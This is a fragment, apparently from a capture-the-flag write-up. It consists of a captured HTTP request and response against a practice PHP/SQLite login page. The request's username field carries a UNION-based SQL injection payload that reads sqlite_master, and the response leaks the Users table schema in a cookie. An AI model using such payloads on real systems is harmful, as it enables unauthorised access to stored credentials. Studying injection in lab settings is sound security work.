 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://111.198.29.45:54344
Connection: close
Referer: http://111.198.29.45:54344/login.php?debug
Upgrade-Insecure-Requests: 1
usr=%27+union+select+name%2Csql+from+sqlite_master--%2B%26p
w%3D&pw=
HTTP/1.1 302 Found
Date: Mon, 30 Dec 2019 12:23:58 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+va
rchar%28255%29%2Cpassword+varchar%28255%29%2Chint+varc
har%28255%29%29; expires=Mon, 30-Dec-2019 12:24:58 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>